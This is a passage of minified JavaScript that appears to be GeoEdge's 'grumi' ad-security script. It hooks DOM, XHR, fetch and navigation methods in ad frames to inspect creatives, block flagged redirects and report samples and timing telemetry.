A(e.url||e)}),_e=t.aroundGet(function(e){var t=e.call(this);try{C(t.defaultView||t)}catch(e){}return e.call(this)}),Te=t.excepting(function(e){var t="javascript:";return e&&0===f.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&E(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:E}),!0):A(e)}),Ie=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){C(t.contentWindow)})),E(e)}),xe=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:E}),!0):"srcdoc"===e.toLowerCase()?E(t):r&&A(t)}),ke=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&A(e)});function C(e){if(!te.has(e)&&m.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[k,I],setHook:_,condition:c},replaceChild:{objs:r,hooks:[k,I],setHook:_,condition:c},insertBefore:{objs:r,hooks:[k,I],setHook:_,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:_,condition:c},insertAdjacentHTML:{objs:r,hooks:[x],setHook:_,condition:c},write:{objs:[e.document],hooks:[Ee,x],setHook:_,condition:c},writeln:{objs:[e.document],hooks:[Ee,x],setHook:_,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,x],setHook:T,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[S],setHook:_,condition:c},click:{objs:[n],hooks:[S],setHook:_,condition:c},dispatchEvent:{objs:[n],hooks:[S],setHook:_,condition:c},contentWindow:{objs:[i],hooks:[_e],setHook:me,condition:u},contentDocument:{objs:[i],hooks:[_e],setHook:me,condition:u},src:{objs:[t,i,o],hooks:[Te],setHook:T,condition:d},srcdoc:{objs:[i],hooks:[Ie],setHook:T,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[xe],setHook:_,condition:c},value:{objs:[s],hooks:[ke],setHook:T,condition:d},nodeValue:{objs:[s],hooks:[ke],setHook:T,condition:d},open:{objs:[a],hooks:[Ae],setHook:_,condition:c},WebSocket:{objs:[e],hooks:[je],setHook:_,condition:c},fetch:{objs:[e],hooks:[Oe],setHook:_,condition:c}};f.forEach(f.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return f.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){f.forEach(i,function(e){r(t,n,e)})})}),_(e,"open",ye),te.add(e)}catch(e){}}function R(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function Se(){var e,t,n;W({event:"onLoad",time:P.now()}),!v||d.isSeedtag()||$||(e=setTimeout(function(){R(),clearTimeout(e)},1e3)),H.shouldLoad()&&H.load(),t=document.body,f.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Ue("beforeWriteCreative"),p.meta.pt.loadEventEnd=Ue("onLoad"),t=U-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:z,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function Ce(){var t,e;re()&&("complete"===document.readyState?Se():m.addOnLoad(Se)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=m.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Re(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Pe(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Me(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var P=window.performance,M=[],We=[],Le=0,Ne=P&&P.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function W(e){(Ne||ie)&&We.push(e)}function Ue(t){return(f.findLast(We,function(e){return e.event===t})||{}).time}var Be=l.once(W);function De(){J&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Re(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Le=e.data.timeOrigin),Re(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=f.map(We,function(e){var t;return e.time=(t=e.time,P.timeOrigin-Le+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Ne&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function He(e,t){var e=e.getEntries(),n=f.find(e,Pe),n=(n&&Be({event:"impressionCounted",time:n.connectEnd}),f.filter(e,function(e){var t=w(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));f.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,b(w(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),A(e.name,e.initiatorType)}),f.some(n,function(e){return e.blocked})&&t.disconnect()}function Fe(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(He).observe({buffered:!0,type:"resource"})}function qe(){return Math.random()<G}function ze(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Je(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Ne&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=P.getEntries(),t=f.find(e,Me);t&&W({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){C(window),W({event:"beforeWriteCreative",time:P.now()}),n=+new Date,Q(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(ze(window,"grumiInstance",e),qe()&&R({sampleType:1}))})},afterWrite:function(){q=+new Date-n,W({event:"afterWriteCreative",time:P.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,R({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),m.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return A("https://"+e)}),A(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),D.shouldLoad()&&D.load(!0)}),document.addEventListener("DOMContentLoaded",function(){W({event:"domContentLoaded",time:P.now()})}),F.shouldLoad()&&F.load(),Ce(),Fe(window)}}),De(),z=+new Date-U}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),re()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Je(),W({event:"grumiExecuted",time:P.now()}),document.addEventListener&&document.addEventListener("click",function(e){ee.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:Ce}));var Ve=l.once(function(t,n){var r,i;J&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&f.forEach(o,function(e){e(n)}),X&&R(n)});function Xe(e,t,n=!0){for(var r in e){var i;!Object.prototype.hasOwnProperty.call(e,r)||!n&&Object.prototype.hasOwnProperty.call(t,r)||void 0!==(i=e[r])&&(null===i||"object"!=typeof i&&"function"!=typeof i)&&(t[r]=i)}}if(p.frameApi&&Q(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(ze(window,"grumi",e),qe()&&Ve(window.location.href,{sampleType:1}))}),p.frameApi||X)try{K.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Ve(n,{sampleType:2})):m.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance={q:[]},window.grumiInstance.requestsQueue={processAndResetState:()=>u.processQueueAndResetState(),process:()=>u.processQueue(function(e){e.vast_content=p.tag}),setReportsEndPointAsFinished:()=>u.setReportsEndPointAsFinished(),setReportsEndPointAsCleared:()=>u.setReportsEndPointAsCleared()},window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),A(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),C(e),Fe(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){v&&R(null,e)},window.grumiInstance.sendSampleNew=function(e){return!!v&&(R(),this.requestsQueue.setReportsEndPointAsCleared(),this.requestsQueue.process(e),!0)},window.grumiInstance.updateSession=function(e){try{Xe(e,p),Xe(e.meta,p.meta);var[t,n,r,i=!0]=[e,p,["vastUrls","cfg"]];if(Array.isArray(r))for(let e=0;e<r.length;e++){var o,a=r[e];!Object.prototype.hasOwnProperty.call(t,a)||!i&&Object.prototype.hasOwnProperty.call(n,a)||void 0!==(o=t[a])&&(n[a]=o)}}catch(e){}},window.grumiInstance.updateSessionByProperty=function(e,t,n=!0){!n&&Object.prototype.hasOwnProperty.call(p,e)||(p[e]=t)},p.frameApi||o.push(R)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstances=window.grumiInstances||[],window.grumiInstances.push(window.grumiInstance),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r);n=e.grumiInstances.length-1;return e.grumiInstances[n]}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};